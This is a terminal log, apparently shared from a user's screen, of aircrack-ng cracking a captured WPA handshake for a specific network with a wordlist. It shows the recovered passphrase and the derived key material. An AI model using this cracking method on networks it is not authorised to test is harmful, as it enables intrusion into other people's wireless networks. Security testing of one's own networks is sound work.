 benjaminescandar@benjaminpclinux:~$ aircrack-ng -w ~/Descargas/rockyou_mod.dic /home/benjaminescandar/Descargas/handshake.pcap
Reading packets, please wait...
Opening /home/benjaminescandar/Descargas/handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/benjaminescandar/Descargas/handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 2711/9296551 keys tested (12143.47 k/s)
Time left: 12 minutes, 45 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : FD FF 61 91 F1 F3 26 71 48 23 D6 DE 05 C0 B2 88
DF 64 B2 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65
BD D2 07 9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC
62 A6 5D CC 07 B2 E3 9D 12 99 A7 66 D4 ED 3C D7
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90
benjaminescandar@benjaminpclinux:~$ ^C